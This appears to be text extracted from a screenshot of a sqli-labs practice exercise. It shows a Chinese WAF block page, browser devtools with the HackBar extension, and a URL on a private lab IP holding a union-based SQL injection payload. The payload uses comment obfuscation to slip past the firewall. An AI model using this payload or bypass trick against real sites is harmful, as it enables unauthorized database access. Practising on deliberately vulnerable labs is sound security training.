 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,database(),3%23